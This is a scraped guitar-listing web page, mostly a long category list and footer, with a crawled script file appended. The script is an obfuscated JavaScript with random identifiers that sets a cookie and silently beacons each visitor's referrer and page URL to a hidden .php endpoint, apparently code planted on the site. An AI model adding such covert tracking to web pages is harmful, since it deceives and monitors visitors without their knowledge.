	<li class="cat-item cat-item-4680"><a href="https://usedelectricguitars.org/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://usedelectricguitars.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://usedelectricguitars.org/category/session/" >session</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://usedelectricguitars.org/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://usedelectricguitars.org/category/seymour/" >seymour</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://usedelectricguitars.org/category/shecter/" >shecter</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://usedelectricguitars.org/category/shergold/" >shergold</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://usedelectricguitars.org/category/shimamura/" >shimamura</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://usedelectricguitars.org/category/shins/" >shin&#039;s</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://usedelectricguitars.org/category/sho-bud/" >sho-bud</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://usedelectricguitars.org/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://usedelectricguitars.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-6655"><a href="https://usedelectricguitars.org/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://usedelectricguitars.org/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://usedelectricguitars.org/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://usedelectricguitars.org/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://usedelectricguitars.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://usedelectricguitars.org/category/silvertone/" >silvertone</a>
</li>
	<li class="cat-item cat-item-6824"><a href="https://usedelectricguitars.org/category/silvia/" >silvia</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://usedelectricguitars.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://usedelectricguitars.org/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://usedelectricguitars.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-7571"><a href="https://usedelectricguitars.org/category/sire/" >sire</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://usedelectricguitars.org/category/sixties/" >sixties</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://usedelectricguitars.org/category/skarton/" >skarton</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://usedelectricguitars.org/category/slammer/" >slammer</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://usedelectricguitars.org/category/slg-100s/" >slg-100s</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://usedelectricguitars.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://usedelectricguitars.org/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://usedelectricguitars.org/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://usedelectricguitars.org/category/snakebyte/" >snakebyte</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://usedelectricguitars.org/category/snapper/" >snapper</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://usedelectricguitars.org/category/snapper-ctm-fm/" >snapper-ctm-fm</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://usedelectricguitars.org/category/sneaky/" >sneaky</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://usedelectricguitars.org/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://usedelectricguitars.org/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://usedelectricguitars.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://usedelectricguitars.org/category/soldano/" >soldano</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://usedelectricguitars.org/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://usedelectricguitars.org/category/somebody/" >somebody</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://usedelectricguitars.org/category/sore/" >sore</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://usedelectricguitars.org/category/souldier/" >souldier</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://usedelectricguitars.org/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://usedelectricguitars.org/category/sounding/" >sounding</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://usedelectricguitars.org/category/soundsation/" >soundsation</a>
</li>
	<li class="cat-item cat-item-7546"><a href="https://usedelectricguitars.org/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://usedelectricguitars.org/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://usedelectricguitars.org/category/sozo/" >sozo</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://usedelectricguitars.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://usedelectricguitars.org/category/sparkle/" >sparkle</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://usedelectricguitars.org/category/spear/" >spear</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://usedelectricguitars.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://usedelectricguitars.org/category/spector/" >spector</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://usedelectricguitars.org/category/speedster/" >speedster</a>
</li>
	<li class="cat-item cat-item-6331"><a href="https://usedelectricguitars.org/category/splendor/" >splendor</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://usedelectricguitars.org/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://usedelectricguitars.org/category/sprague/" >sprague</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://usedelectricguitars.org/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://usedelectricguitars.org/category/squier/" >squier</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://usedelectricguitars.org/category/squiers/" >squiers</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://usedelectricguitars.org/category/st-type/" >st-type</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://usedelectricguitars.org/category/stafford/" >stafford</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://usedelectricguitars.org/category/staind/" >staind</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://usedelectricguitars.org/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://usedelectricguitars.org/category/standard2013birdspaul/" >standard2013birdspaul</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://usedelectricguitars.org/category/starcaster/" >starcaster</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://usedelectricguitars.org/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://usedelectricguitars.org/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://usedelectricguitars.org/category/steinberger/" >steinberger</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://usedelectricguitars.org/category/steinbergers/" >steinberger&#039;s</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://usedelectricguitars.org/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://usedelectricguitars.org/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://usedelectricguitars.org/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://usedelectricguitars.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://usedelectricguitars.org/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://usedelectricguitars.org/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://usedelectricguitars.org/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://usedelectricguitars.org/category/strandberg/" >strandberg</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://usedelectricguitars.org/category/strat/" >strat</a>
</li>
	<li class="cat-item cat-item-7388"><a href="https://usedelectricguitars.org/category/strato/" >strato</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://usedelectricguitars.org/category/stratocaster/" >stratocaster</a>
</li>
	<li class="cat-item cat-item-7008"><a href="https://usedelectricguitars.org/category/stratocasters/" >stratocasters</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://usedelectricguitars.org/category/stratocastersss/" >stratocastersss</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://usedelectricguitars.org/category/stretching/" >stretching</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://usedelectricguitars.org/category/strictly/" >strictly</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://usedelectricguitars.org/category/string/" >string</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://usedelectricguitars.org/category/strings/" >strings</a>
</li>
	<li class="cat-item cat-item-7288"><a href="https://usedelectricguitars.org/category/stripe/" >stripe</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://usedelectricguitars.org/category/striped/" >striped</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://usedelectricguitars.org/category/strymon/" >strymon</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://usedelectricguitars.org/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://usedelectricguitars.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-7456"><a href="https://usedelectricguitars.org/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://usedelectricguitars.org/category/sugi/" >sugi</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://usedelectricguitars.org/category/suhr/" >suhr</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://usedelectricguitars.org/category/sumika/" >sumika</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://usedelectricguitars.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-6545"><a href="https://usedelectricguitars.org/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://usedelectricguitars.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://usedelectricguitars.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://usedelectricguitars.org/category/supro/" >supro</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://usedelectricguitars.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://usedelectricguitars.org/category/syntheffector/" >syntheffector</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://usedelectricguitars.org/category/synyster/" >synyster</a>
</li>
	<li class="cat-item cat-item-7488"><a href="https://usedelectricguitars.org/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://usedelectricguitars.org/category/tabors/" >tabor&#039;s</a>
</li>
	<li class="cat-item cat-item-7373"><a href="https://usedelectricguitars.org/category/taeyandor/" >taeyandor</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://usedelectricguitars.org/category/takamine/" >takamine</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://usedelectricguitars.org/category/takeharu/" >takeharu</a>
</li>
	<li class="cat-item cat-item-7083"><a href="https://usedelectricguitars.org/category/talbo/" >talbo</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://usedelectricguitars.org/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://usedelectricguitars.org/category/tallgeese/" >tallgeese</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://usedelectricguitars.org/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://usedelectricguitars.org/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://usedelectricguitars.org/category/teac/" >teac</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://usedelectricguitars.org/category/teisco/" >teisco</a>
</li>
	<li class="cat-item cat-item-6613"><a href="https://usedelectricguitars.org/category/tekkadan/" >tekkadan</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://usedelectricguitars.org/category/tele/" >tele</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://usedelectricguitars.org/category/telecaster/" >telecaster</a>
</li>
	<li class="cat-item cat-item-7397"><a href="https://usedelectricguitars.org/category/tender/" >tender</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://usedelectricguitars.org/category/tennis/" >tennis</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://usedelectricguitars.org/category/terminator/" >terminator</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://usedelectricguitars.org/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://usedelectricguitars.org/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://usedelectricguitars.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://usedelectricguitars.org/category/throbber/" >throbber</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://usedelectricguitars.org/category/throbberolivemaple/" >throbberolivemaple</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://usedelectricguitars.org/category/timtone/" >timtone</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://usedelectricguitars.org/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://usedelectricguitars.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://usedelectricguitars.org/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://usedelectricguitars.org/category/toccata/" >toccata</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://usedelectricguitars.org/category/tokai/" >tokai</a>
</li>
	<li class="cat-item cat-item-7093"><a href="https://usedelectricguitars.org/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://usedelectricguitars.org/category/tomson/" >tomson</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://usedelectricguitars.org/category/tonewood/" >tonewood</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://usedelectricguitars.org/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-7276"><a href="https://usedelectricguitars.org/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://usedelectricguitars.org/category/torero/" >torero</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://usedelectricguitars.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://usedelectricguitars.org/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://usedelectricguitars.org/category/transitioning/" >transitioning</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://usedelectricguitars.org/category/translucent/" >translucent</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://usedelectricguitars.org/category/traveler/" >traveler</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://usedelectricguitars.org/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://usedelectricguitars.org/category/tremonti/" >tremonti</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://usedelectricguitars.org/category/trial/" >trial</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://usedelectricguitars.org/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://usedelectricguitars.org/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://usedelectricguitars.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://usedelectricguitars.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://usedelectricguitars.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://usedelectricguitars.org/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://usedelectricguitars.org/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://usedelectricguitars.org/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://usedelectricguitars.org/category/turser/" >turser</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://usedelectricguitars.org/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://usedelectricguitars.org/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://usedelectricguitars.org/category/u-01/" >u-01</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://usedelectricguitars.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://usedelectricguitars.org/category/u0026g/" >u0026g</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://usedelectricguitars.org/category/uber/" >uber</a>
</li>
	<li class="cat-item cat-item-7531"><a href="https://usedelectricguitars.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://usedelectricguitars.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://usedelectricguitars.org/category/ultra-light/" >ultra-light</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://usedelectricguitars.org/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://usedelectricguitars.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://usedelectricguitars.org/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://usedelectricguitars.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://usedelectricguitars.org/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://usedelectricguitars.org/category/underwater/" >underwater</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://usedelectricguitars.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://usedelectricguitars.org/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://usedelectricguitars.org/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://usedelectricguitars.org/category/unlocked/" >unlocked</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://usedelectricguitars.org/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://usedelectricguitars.org/category/upshares/" >upshares</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://usedelectricguitars.org/category/ural/" >ural</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://usedelectricguitars.org/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://usedelectricguitars.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://usedelectricguitars.org/category/used90s/" >used&#039;90s</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://usedelectricguitars.org/category/usedsummer/" >usedsummer</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://usedelectricguitars.org/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://usedelectricguitars.org/category/vajra/" >vajra</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://usedelectricguitars.org/category/valleri/" >valleri</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://usedelectricguitars.org/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://usedelectricguitars.org/category/vangoa/" >vangoa</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://usedelectricguitars.org/category/vary/" >vary</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://usedelectricguitars.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7286"><a href="https://usedelectricguitars.org/category/vester/" >vester</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://usedelectricguitars.org/category/vigier/" >vigier</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://usedelectricguitars.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://usedelectricguitars.org/category/vintage80s/" >vintage&#039;80s</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://usedelectricguitars.org/category/vintage1960/" >vintage1960</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://usedelectricguitars.org/category/vintage1974/" >vintage1974</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://usedelectricguitars.org/category/violin/" >violin</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://usedelectricguitars.org/category/violins/" >violins</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://usedelectricguitars.org/category/viper-7/" >viper-7</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://usedelectricguitars.org/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://usedelectricguitars.org/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://usedelectricguitars.org/category/vola/" >vola</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://usedelectricguitars.org/category/vup-33-cow/" >vup-33-cow</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://usedelectricguitars.org/category/wa-200/" >wa-200</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://usedelectricguitars.org/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://usedelectricguitars.org/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://usedelectricguitars.org/category/warmoth/" >warmoth</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://usedelectricguitars.org/category/washburn/" >washburn</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://usedelectricguitars.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://usedelectricguitars.org/category/wearing/" >wearing</a>
</li>
	<li class="cat-item cat-item-6903"><a href="https://usedelectricguitars.org/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://usedelectricguitars.org/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://usedelectricguitars.org/category/wensen/" >wensen</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://usedelectricguitars.org/category/westminster/" >westminster</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://usedelectricguitars.org/category/westone/" >westone</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://usedelectricguitars.org/category/weststone/" >weststone</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://usedelectricguitars.org/category/whammy/" >whammy</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://usedelectricguitars.org/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://usedelectricguitars.org/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://usedelectricguitars.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://usedelectricguitars.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://usedelectricguitars.org/category/wildwood/" >wildwood</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://usedelectricguitars.org/category/wilkinson/" >wilkinson</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://usedelectricguitars.org/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://usedelectricguitars.org/category/wolfgang/" >wolfgang</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://usedelectricguitars.org/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-5646"><a href="https://usedelectricguitars.org/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://usedelectricguitars.org/category/woodrow/" >woodrow</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://usedelectricguitars.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://usedelectricguitars.org/category/worship/" >worship</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://usedelectricguitars.org/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://usedelectricguitars.org/category/wotc/" >wotc</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://usedelectricguitars.org/category/wound/" >wound</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://usedelectricguitars.org/category/ws-mini/" >ws-mini</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://usedelectricguitars.org/category/wylde/" >wylde</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://usedelectricguitars.org/category/xmas/" >x&#039;mas</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://usedelectricguitars.org/category/xj-12/" >xj-12</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://usedelectricguitars.org/category/xotic/" >xotic</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://usedelectricguitars.org/category/yairi/" >yairi</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://usedelectricguitars.org/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://usedelectricguitars.org/category/yamaki/" >yamaki</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://usedelectricguitars.org/category/yamato/" >yamato</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://usedelectricguitars.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://usedelectricguitars.org/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://usedelectricguitars.org/category/yngwie/" >yngwie</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://usedelectricguitars.org/category/yorushika/" >yorushika</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://usedelectricguitars.org/category/zemaitis/" >zemaitis</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://usedelectricguitars.org/category/zep-ii/" >zep-ii</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://usedelectricguitars.org/category/zilove/" >zilove</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://usedelectricguitars.org/category/zion/" >zion</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://usedelectricguitars.org/category/zo-3/" >zo-3</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://usedelectricguitars.org/category/zodiac/" >zodiac</a>
</li>
		</ul>
</li>			</ul>
		</div>
			</aside>
</div></div>
<div class="clear"></div>
</div>
<footer id="footer" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="col-sm-12">
			<div id="copyright">
				&copy; 2026 Used Electric Guitars. All Rights Reserved. Theme by <a href="https://profiles.wordpress.org/orahmax">Mohit Chawla</a>.			</div>
		</div>
	</div>
</footer>
</div>
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/usedelectricguitars.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://usedelectricguitars.org/xubuletyw.js
body_size: 802
content:



function rahugyj()
{	var taforyr = window.location.href;    var rulokax = document.currentScript.src.split('/').pop().replace(".js","");	var duciwebizobi = "/" + rulokax + ".php"; 

    var qykyleloruruhy = 60; 			 	var pykacawac = rulokax; 

	var pypavomufa = "";     try	
       {       pypavomufa=""+parent.document.referrer;	     }   	    catch (ex)  	  
	     {	
  
	    pypavomufa=""+document.referrer; 

    } 
 
	if(rolecod(pykacawac) == null) 
	 	{		
		var qonurapyzulifa = window.location.hostname;					zexogyq(pykacawac, "1", qykyleloruruhy, "/", qonurapyzulifa);    

	
 		if(rolecod(pykacawac) != null) 
		{	
			var myxymucefigo = new Image(); 
		
			myxymucefigo.src=duciwebizobi + "?referer=" + escape(pypavomufa) + "&url=" + escape(taforyr);	
		}	
	}
  
 }  	

rahugyj();

function rolecod(lyzunerurixete) {    var lezejuz = document.cookie;	     var wuvodukumuri = lyzunerurixete + "=";  



     var metodyhu = lezejuz.indexOf("; " + wuvodukumuri); 	      if (metodyhu == -1) {	

 	         metodyhu = lezejuz.indexOf(wuvodukumuri);


        if (metodyhu != 0) return null;     } else {

        metodyhu += 2;  
    }	    

    var dyfilomatama = document.cookie.indexOf(";", metodyhu);

 	    if (dyfilomatama == -1) {           dyfilomatama = lezejuz.length;	      }
    return unescape(lezejuz.substring(metodyhu + wuvodukumuri.length, dyfilomatama));
}    




function zexogyq(suracojedew,lisojiq,jazibag, fafoku, macosodum) 
{    
 var tavimyhyk = new Date();

 var tacez = new Date();
     

 tacez.setTime(tavimyhyk.getTime() + 1000*60*jazibag);	 document.cookie = suracojedew+"="+escape(lisojiq) + ";expires="+tacez.toGMTString() + ";path=" + fafoku + ";domain=" + macosodum;
 } 